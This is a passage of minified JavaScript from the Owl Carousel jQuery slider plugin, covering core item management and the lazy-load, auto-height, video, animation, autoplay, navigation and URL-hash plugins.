	}, s.prototype.prev = function(e) {
		e = e || !1, this.to(this.relative(this.current()) - 1, e)
	}, s.prototype.onTransitionEnd = function(e) {
		return !(e !== o && (e.stopPropagation(), (e.target || e.srcElement || e.originalTarget) !== this.$stage
			.get(0))) && void(this.leave("animating"), this.trigger("translated"))
	}, s.prototype.viewport = function() {
		var e;
		return this.options.responsiveBaseElement === n ? n.innerWidth ? e = n.innerWidth : a.documentElement && a
			.documentElement.clientWidth ? e = a.documentElement.clientWidth : console.warn(
				"Can not detect viewport width.") : e = t(this.options.responsiveBaseElement).width(), e
	}, s.prototype.replace = function(e) {
		this.$stage.empty(), this._items = [], e && (e = e instanceof jQuery ? e : t(e)), this.settings
			.nestedItemSelector && (e = e.find("." + this.settings.nestedItemSelector)), e.filter(function() {
				return 1 === this.nodeType
			}).each(t.proxy(function(e, t) {
				t = this.prepare(t), this.$stage.append(t), this._items.push(t), this._mergers.push(1 * t
					.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
			}, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0),
			this.invalidate("items")
	}, s.prototype.add = function(n, a) {
		var i = this.relative(this._current);
		a = a === o ? this._items.length : this.normalize(a, !0), n = n instanceof jQuery ? n : t(n), this.trigger(
				"add", {
					content: n,
					position: a
				}), n = this.prepare(n), 0 === this._items.length || a === this._items.length ? (0 === this._items
				.length && this.$stage.append(n), 0 !== this._items.length && this._items[a - 1].after(n), this
				._items.push(n), this._mergers.push(1 * n.find("[data-merge]").addBack("[data-merge]").attr(
					"data-merge") || 1)) : (this._items[a].before(n), this._items.splice(a, 0, n), this._mergers
				.splice(a, 0, 1 * n.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this
			._items[i] && this.reset(this._items[i].index()), this.invalidate("items"), this.trigger("added", {
				content: n,
				position: a
			})
	}, s.prototype.remove = function(e) {
		(e = this.normalize(e, !0)) !== o && (this.trigger("remove", {
			content: this._items[e],
			position: e
		}), this._items[e].remove(), this._items.splice(e, 1), this._mergers.splice(e, 1), this.invalidate(
			"items"), this.trigger("removed", {
			content: null,
			position: e
		}))
	}, s.prototype.preloadAutoWidthImages = function(e) {
		e.each(t.proxy(function(e, n) {
			this.enter("pre-loading"), n = t(n), t(new Image).one("load", t.proxy(function(e) {
				n.attr("src", e.target.src), n.css("opacity", 1), this.leave("pre-loading"),
					this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", n.attr("src") || n.attr("data-src") || n.attr("data-src-retina"))
		}, this))
	}, s.prototype.destroy = function() {
		for (var e in this.$element.off(".owl.core"), this.$stage.off(".owl.core"), t(a).off(".owl.core"), !1 !==
				this.settings.responsive && (n.clearTimeout(this.resizeTimer), this.off(n, "resize", this._handlers
					.onThrottledResize)), this._plugins) this._plugins[e].destroy();
		this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(),
			this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options
				.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options
				.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options
				.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	}, s.prototype.op = function(e, t, n) {
		var a = this.settings.rtl;
		return "<" === t ? a ? e > n : e < n : ">" === t ? a ? e < n : e > n : ">=" === t ? a ? e <= n : e >= n :
			"<=" === t ? a ? e >= n : e <= n : void 0
	}, s.prototype.on = function(e, t, n, a) {
		e.addEventListener ? e.addEventListener(t, n, a) : e.attachEvent && e.attachEvent("on" + t, n)
	}, s.prototype.off = function(e, t, n, a) {
		e.removeEventListener ? e.removeEventListener(t, n, a) : e.detachEvent && e.detachEvent("on" + t, n)
	}, s.prototype.trigger = function(e, n, a) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			r = t.camelCase(t.grep(["on", e, a], function(e) {
				return e
			}).join("-").toLowerCase()),
			i = t.Event([e, "owl", a || "carousel"].join(".").toLowerCase(), t.extend({
				relatedTarget: this
			}, o, n));
		return this._supress[e] || (t.each(this._plugins, function(e, t) {
				t.onTrigger && t.onTrigger(i)
			}), this.register({
				type: s.Type.Event,
				name: e
			}), this.$element.trigger(i), this.settings && "function" == typeof this.settings[r] && this
			.settings[r].call(this, i)), i
	}, s.prototype.enter = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t] === o && (this._states.current[t] = 0), this._states.current[t]++
		}, this))
	}, s.prototype.leave = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t]--
		}, this))
	}, s.prototype.register = function(e) {
		if (!(e.type === s.Type.Event)) e.type === s.Type.State && (this._states.tags[e.name] = this._states.tags[e
			.name] ? this._states.tags[e.name].concat(e.tags) : e.tags, this._states.tags[e.name] = t.grep(
			this._states.tags[e.name], t.proxy(function(n, a) {
				return t.inArray(n, this._states.tags[e.name]) === a
			}, this)));
		else if (t.event.special[e.name] || (t.event.special[e.name] = {}), !t.event.special[e.name].owl) {
			var n = t.event.special[e.name]._default;
			t.event.special[e.name]._default = function(e) {
				return n && n.apply && (!e.namespace || -1 === e.namespace.indexOf("owl")) ? n.apply(this,
					arguments) : e.namespace && -1 < e.namespace.indexOf("owl")
			}, t.event.special[e.name].owl = !0
		}
	}, s.prototype.suppress = function(e) {
		t.each(e, t.proxy(function(e, t) {
			this._supress[t] = !0
		}, this))
	}, s.prototype.release = function(e) {
		t.each(e, t.proxy(function(e, t) {
			delete this._supress[t]
		}, this))
	}, s.prototype.pointer = function(e) {
		var t = {
			x: null,
			y: null
		};
		return e = e.originalEvent || e || n.event, e = e.touches && e.touches.length ? e.touches[0] : e
			.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e, e.pageX ? (t.x = e.pageX, t.y = e
				.pageY) : (t.x = e.clientX, t.y = e.clientY), t
	}, s.prototype.isNumeric = function(e) {
		return !isNaN(parseFloat(e))
	}, s.prototype.difference = function(e, t) {
		return {
			x: e.x - t.x,
			y: e.y - t.y
		}
	}, t.fn.owlCarousel = function(e) {
		var n = Array.prototype.slice.call(arguments, 1);
		return this.each(function() {
			var a = t(this),
				o = a.data("owl.carousel");
			o || (o = new s(this, "object" == typeof e && e), a.data("owl.carousel", o), t.each(["next",
				"prev", "to", "destroy", "refresh", "replace", "add", "remove"
			], function(e, n) {
				o.register({
					type: s.Type.Event,
					name: n
				}), o.$element.on(n + ".owl.carousel.core", t.proxy(function(e) {
					e.namespace && e.relatedTarget !== this && (this.suppress([n]),
						o[n].apply(this, [].slice.call(arguments, 1)), this
						.release([n]))
				}, o))
			})), "string" == typeof e && "_" !== e.charAt(0) && o[e].apply(o, n)
		})
	}, t.fn.owlCarousel.Constructor = s
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._interval = null, this._visible = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	a.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	}, a.prototype.watch = function() {
		this._interval || (this._visible = this._core.isVisible(), this._interval = n.setInterval(t.proxy(this
			.refresh, this), this._core.settings.autoRefreshInterval))
	}, a.prototype.refresh = function() {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element
			.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this
			._core.refresh())
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in n.clearInterval(this._interval), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this._core = e, this._loaded = [], this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": t.proxy(function(n) {
				if (n.namespace && this._core.settings && this._core.settings.lazyLoad && (n.property &&
						"position" == n.property.name || "initialized" == n.type)) {
					var a = this._core.settings,
						s = a.center && Math.ceil(a.items / 2) || a.items,
						r = a.center && -1 * s || 0,
						l = (n.property && n.property.value !== o ? n.property.value : this._core
							.current()) + r,
						d = this._core.clones().length,
						c = t.proxy(function(e, t) {
							this.load(t)
						}, this);
					for (0 < a.lazyLoadEager && (s += a.lazyLoadEager, a.loop && (l -= a.lazyLoadEager,
							s++)); r++ < s;) this.load(d / 2 + this._core.relative(l)), d && t.each(this
						._core.clones(this._core.relative(l)), c), l++
				}
			}, this)
		}, this._core.options = t.extend({}, i.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	i.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	}, i.prototype.load = function(a) {
		var o = this._core.$stage.children().eq(a),
			i = o && o.find(".owl-lazy");
		!i || -1 < t.inArray(o.get(0), this._loaded) || (i.each(t.proxy(function(a, o) {
			var i = t(o),
				s = 1 < n.devicePixelRatio && i.attr("data-src-retina") || i.attr("data-src") || i
				.attr("data-srcset"),
				r;
			this._core.trigger("load", {
				element: i,
				url: s
			}, "lazy"), i.is("img") ? i.one("load.owl.lazy", t.proxy(function() {
				i.css("opacity", 1), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("src", s) : i.is("source") ? i.one("load.owl.lazy", t.proxy(
			function() {
				this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("srcset", s) : (r = new Image, r.onload = t.proxy(function() {
				i.css({
					"background-image": "url(\"" + s + "\")",
					opacity: "1"
				}), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this), r.src = s)
		}, this)), this._loaded.push(o.get(0)))
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this._core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Lazy = i
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._previousHeight = null, this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && "position" === e.property.name && this
					.update()
			}, this),
			"loaded.owl.lazy": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && e.element.closest("." + this._core
					.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._intervalId = null;
		var o = this;
		t(n).on("load", function() {
			o._core.settings.autoHeight && o.update()
		}), t(n).resize(function() {
			o._core.settings.autoHeight && (null != o._intervalId && clearTimeout(o._intervalId), o
				._intervalId = setTimeout(function() {
					o.update()
				}, 250))
		})
	};
	a.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	}, a.prototype.update = function() {
		var n = this._core._current,
			a = n + this._core.settings.items,
			o = this._core.settings.lazyLoad,
			i = this._core.$stage.children().toArray().slice(n, a),
			e = [],
			s = 0;
		t.each(i, function(n, a) {
				e.push(t(a).height())
			}), s = Math.max.apply(null, e), 1 >= s && o && this._previousHeight && (s = this._previousHeight), this
			._previousHeight = s, this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoHeight = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._videos = {}, this._playing = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.video && this.isInFullScreen() && e.preventDefault()
			}, this),
			"refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.is("resizing") && this._core.$stage.find(
					".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "position" === e.property.name && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": t.proxy(function(e) {
				if (e.namespace) {
					var n = t(e.content).find(".owl-video");
					n.length && (n.css("display", "none"), this.fetch(n, t(e.content)))
				}
			}, this)
		}, this._core.options = t.extend({}, o.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", t.proxy(function(e) {
			this.play(e)
		}, this))
	};
	o.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	}, o.prototype.fetch = function(t, n) {
		var a = function() {
				return t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			o = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
			i = t.attr("data-width") || this._core.settings.videoWidth,
			e = t.attr("data-height") || this._core.settings.videoHeight,
			s = t.attr("href");
		if (!s) throw new Error("Missing video URL.");
		if (o = s.match(
				/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
				), -1 < o[3].indexOf("youtu")) a = "youtube";
		else if (-1 < o[3].indexOf("vimeo")) a = "vimeo";
		else {
			if (!(-1 < o[3].indexOf("vzaar"))) throw new Error("Video URL not supported.");
			a = "vzaar"
		}
		o = o[6], this._videos[s] = {
			type: a,
			id: o,
			width: i,
			height: e
		}, n.attr("data-video", s), this.thumbnail(t, this._videos[s])
	}, o.prototype.thumbnail = function(n, a) {
		var o = a.width && a.height ? "width:" + a.width + "px;height:" + a.height + "px;" : "",
			s = n.find("img"),
			r = "src",
			p = "",
			u = this._core.settings,
			c = function(e) {
				g = "<div class=\"owl-video-play-icon\"></div>", l = u.lazyLoad ? t("<div/>", {
					class: "owl-video-tn " + p,
					srcType: e
				}) : t("<div/>", {
					class: "owl-video-tn",
					style: "opacity:1;background-image:url(" + e + ")"
				}), n.after(l), n.after(g)
			},
			l, g, m;
		return (n.wrap(t("<div/>", {
			class: "owl-video-wrapper",
			style: o
		})), this._core.settings.lazyLoad && (r = "data-src", p = "owl-lazy"), s.length) ? (c(s.attr(r)), s
			.remove(), !1) : void("youtube" === a.type ? (m = "//img.youtube.com/vi/" + a.id + "/hqdefault.jpg",
			c(m)) : "vimeo" === a.type ? t.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e[0].thumbnail_large, c(m)
			}
		}) : "vzaar" === a.type && t.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e.framegrab_url, c(m)
			}
		}))
	}, o.prototype.stop = function() {
		this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing
			.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core
			.trigger("stopped", null, "video")
	}, o.prototype.play = function(n) {
		var a = t(n.target),
			o = a.closest("." + this._core.settings.itemClass),
			i = this._videos[o.attr("data-video")],
			s = i.width || "100%",
			r = i.height || this._core.$stage.height(),
			l;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), o = this._core
			.items(this._core.relative(o.index())), this._core.reset(o.index()), l = t(
				"<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"
				), l.attr("height", r), l.attr("width", s), "youtube" === i.type ? l.attr("src",
				"//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : "vimeo" === i.type ? l
			.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : "vzaar" === i.type && l.attr(
				"src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), t(l).wrap(
				"<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")), this._playing = o
			.addClass("owl-video-playing"))
	}, o.prototype.isInFullScreen = function() {
		var e = a.fullscreenElement || a.mozFullScreenElement || a.webkitFullscreenElement;
		return e && t(e).parent().hasClass("owl-video-frame")
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this._core.$element.off("click.owl.video"), this._handlers) this._core.$element.off(e, this
			._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Video = o
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this.core = e, this.core.options = t.extend({}, i.Defaults, this.core.options), this.swapping = !0, this
			.previous = o, this.next = o, this.handlers = {
				"change.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && (this.previous = this.core.current(),
						this.next = e.property.value)
				}, this),
				"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": t.proxy(function(e) {
					e.namespace && (this.swapping = "translated" == e.type)
				}, this),
				"translate.owl.carousel": t.proxy(function(e) {
					e.namespace && this.swapping && (this.core.options.animateOut || this.core.options
						.animateIn) && this.swap()
				}, this)
			}, this.core.$element.on(this.handlers)
	};
	i.Defaults = {
		animateOut: !1,
		animateIn: !1
	}, i.prototype.swap = function() {
		if (1 === this.core.settings.items && t.support.animation && t.support.transition) {
			this.core.speed(0);
			var n = t.proxy(this.clear, this),
				a = this.core.$stage.children().eq(this.previous),
				o = this.core.$stage.children().eq(this.next),
				e = this.core.settings.animateIn,
				i = this.core.settings.animateOut,
				s;
			this.core.current() !== this.previous && (i && (s = this.core.coordinates(this.previous) - this.core
				.coordinates(this.next), a.one(t.support.animation.end, n).css({
					left: s + "px"
				}).addClass("animated owl-animated-out").addClass(i)), e && o.one(t.support.animation.end,
				n).addClass("animated owl-animated-in").addClass(e))
		}
	}, i.prototype.clear = function(e) {
		t(e.target).css({
				left: ""
			}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this.core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Animate = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "settings" === e.property.name ? this._core.settings.autoplay ? this
					.play() : this.stop() : e.namespace && "position" === e.property.name && this
					._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": t.proxy(function(e, t, n) {
				e.namespace && this.play(t, n)
			}, this),
			"stop.owl.autoplay": t.proxy(function(e) {
				e.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		}, this._core.$element.on(this._handlers), this._core.options = t.extend({}, o.Defaults, this._core
			.options)
	};
	o.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	}, o.prototype._next = function(e) {
		this._call = n.setTimeout(t.proxy(this._next, this, e), this._timeout * (Math.round(this.read() / this
			._timeout) + 1) - this.read()), this._core.is("interacting") || a.hidden || this._core.next(e ||
			this._core.settings.autoplaySpeed)
	}, o.prototype.read = function() {
		return new Date().getTime() - this._time
	}, o.prototype.play = function(a, o) {
		var i;
		this._core.is("rotating") || this._core.enter("rotating"), a = a || this._core.settings.autoplayTimeout, i =
			Math.min(this._time % (this._timeout || a), a), this._paused ? (this._time = this.read(), this
				._paused = !1) : n.clearTimeout(this._call), this._time += this.read() % a - i, this._timeout = a,
			this._call = n.setTimeout(t.proxy(this._next, this, o), a - i)
	}, o.prototype.stop = function() {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, n.clearTimeout(this._call), this._core
			.leave("rotating"))
	}, o.prototype.pause = function() {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, n.clearTimeout(
			this._call))
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this.stop(), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.autoplay = o
}(window.Zepto || window.jQuery, window, document),
function(t) {
	"use strict";
	var n = function(e) {
		this._core = e, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this
			.$element = this._core.$element, this._overrides = {
				next: this._core.next,
				prev: this._core.prev,
				to: this._core.to
			}, this._handlers = {
				"prepared.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.push("<div class=\"" +
						this._core.settings.dotClass + "\">" + t(e.content).find("[data-dot]").addBack(
							"[data-dot]").attr("data-dot") + "</div>")
				}, this),
				"added.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 0,
						this._templates.pop())
				}, this),
				"remove.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 1)
				}, this),
				"changed.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && this.draw()
				}, this),
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && !this._initialized && (this._core.trigger("initialize", null,
							"navigation"), this.initialize(), this.update(), this.draw(), this
						._initialized = !0, this._core.trigger("initialized", null, "navigation"))
				}, this),
				"refreshed.owl.carousel": t.proxy(function(e) {
					e.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"),
						this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
				}, this)
			}, this._core.options = t.extend({}, n.Defaults, this._core.options), this.$element.on(this._handlers)
	};
	n.Defaults = {
		nav: !1,
		navText: ["<span aria-label=\"Previous\">&#x2039;</span>", "<span aria-label=\"Next\">&#x203a;</span>"],
		navSpeed: !1,
		navElement: "button type=\"button\" role=\"presentation\"",
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	}, n.prototype.initialize = function() {
		var e = this._core.settings,
			n;
		for (n in this._controls.$relative = (e.navContainer ? t(e.navContainer) : t("<div>").addClass(e
				.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = t(
				"<" + e.navElement + ">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls
				.$relative).on("click", t.proxy(function() {
				this.prev(e.navSpeed)
			}, this)), this._controls.$next = t("<" + e.navElement + ">").addClass(e.navClass[1]).html(e.navText[1])
			.appendTo(this._controls.$relative).on("click", t.proxy(function() {
				this.next(e.navSpeed)
			}, this)), e.dotsData || (this._templates = [t("<button role=\"button\">").addClass(e.dotClass).append(
				t("<span>")).prop("outerHTML")]), this._controls.$absolute = (e.dotsContainer ? t(e.dotsContainer) :
				t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls
			.$absolute.on("click", "button", t.proxy(function(n) {
				var a = t(n.target).parent().is(this._controls.$absolute) ? t(n.target).index() : t(n
					.target).parent().index();
				n.preventDefault(), this.to(a, e.dotsSpeed)
			}, this)), this._overrides) this._core[n] = t.proxy(this[n], this)
	}, n.prototype.destroy = function() {
		var t, n, o, i, s;
		for (t in s = this._core.settings, this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) "$relative" === n && s.navContainer ? this._controls[n].html("") : this._controls[
			n].remove();
		for (i in this.overides) this._core[i] = this._overrides[i];
		for (o in Object.getOwnPropertyNames(this)) "function" != typeof this[o] && (this[o] = null)
	}, n.prototype.update = function() {
		var t = this._core.clones().length / 2,
			n = t + this._core.items().length,
			e = this._core.maximum(!0),
			o = this._core.settings,
			i = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items,
			s, r, l;
		if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy)
			for (this._pages = [], s = t, r = 0, l = 0; s < n; s++) {
				if (r >= i || 0 === r) {
					if (this._pages.push({
							start: Math.min(e, s - t),
							end: s - t + i - 1
						}), Math.min(e, s - t) === e) break;
					r = 0, ++l
				}
				r += this._core.mergers(this._core.relative(s))
			}
	}, n.prototype.draw = function() {
		var n = this._core.settings,
			a = this._core.items().length <= n.items,
			o = this._core.relative(this._core.current()),
			e = n.loop || n.rewind,
			i;
		this._controls.$relative.toggleClass("disabled", !n.nav || a), n.nav && (this._controls.$previous
			.toggleClass("disabled", !e && o <= this._core.minimum(!0)), this._controls.$next.toggleClass(
				"disabled", !e && o >= this._core.maximum(!0))), this._controls.$absolute.toggleClass(
			"disabled", !n.dots || a), n.dots && (i = this._pages.length - this._controls.$absolute.children()
			.length, n.dotsData && 0 !== i ? this._controls.$absolute.html(this._templates.join("")) : 0 < i ?
			this._controls.$absolute.append(Array(i + 1).join(this._templates[0])) : 0 > i && this._controls
			.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass(
				"active"), this._controls.$absolute.children().eq(t.inArray(this.current(), this._pages))
			.addClass("active"))
	}, n.prototype.onTrigger = function(e) {
		var n = this._core.settings;
		e.page = {
			index: t.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: n && (n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items)
		}
	}, n.prototype.current = function() {
		var e = this._core.relative(this._core.current());
		return t.grep(this._pages, t.proxy(function(t) {
			return t.start <= e && t.end >= e
		}, this)).pop()
	}, n.prototype.getPosition = function(n) {
		var a = this._core.settings,
			e, o;
		return "page" == a.slideBy ? (e = t.inArray(this.current(), this._pages), o = this._pages.length, n ? ++e :
			--e, e = this._pages[(e % o + o) % o].start) : (e = this._core.relative(this._core.current()), o =
			this._core.items().length, n ? e += a.slideBy : e -= a.slideBy), e
	}, n.prototype.next = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!0), e)
	}, n.prototype.prev = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!1), e)
	}, n.prototype.to = function(n, a, o) {
		var i;
		!o && this._pages.length ? (i = this._pages.length, t.proxy(this._overrides.to, this._core)(this._pages[(n %
			i + i) % i].start, a)) : t.proxy(this._overrides.to, this._core)(n, a)
	}, t.fn.owlCarousel.Constructor.Plugins.Navigation = n
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	"use strict";
	var i = function(e) {
		this._core = e, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && "URLHash" === this._core.settings.startPosition && t(n).trigger(
						"hashchange.owl.navigation")
				}, this),
				"prepared.owl.carousel": t.proxy(function(e) {
					if (e.namespace) {
						var n = t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
						if (!n) return;
						this._hashes[n] = e.content
					}
				}, this),
				"changed.owl.carousel": t.proxy(function(a) {
					if (a.namespace && "position" === a.property.name) {
						var o = this._core.items(this._core.relative(this._core.current())),
							i = t.map(this._hashes, function(e, t) {
								return e === o ? t : null
							}).join();
						if (!i || n.location.hash.slice(1) === i) return;
						n.location.hash = i
					}
				}, this)
			}, this._core.options = t.extend({}, i.Defaults, this._core.options), this.$element.on(this._handlers),
			t(n).on("hashchange.owl.navigation", t.proxy(function() {
				var t = n.location.hash.substring(1),
					a = this._core.$stage.children(),
					e = this._hashes[t] && a.index(this._hashes[t]);
				e !== o && e !== this._core.current() && this._core.to(this._core.relative(e), !1, !0)
			}, this))
	};
	i.Defaults = {
		URLhashListener: !1
	}, i.prototype.destroy = function() {
		var e, a;
		for (e in t(n).off("hashchange.owl.navigation"), this._handlers) this._core.$element.off(e, this._handlers[
			e]);
		for (a in Object.getOwnPropertyNames(this)) "function" != typeof this[a] && (this[a] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Hash = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	function s(n, i) {
		var s = !1,
			a = n.charAt(0).toUpperCase() + n.slice(1);
		return t.each((n + " " + l.join(a + " ") + a).split(" "), function(e, t) {
			if (r[t] !== o) return s = !i || t, !1
		}), s
	}

	function e(e) {
		return s(e, !0)
	}
	var r = t("<support>").get(0).style,
		l = ["Webkit", "Moz", "O", "ms"],
		d = {
			transition: {
				end: {
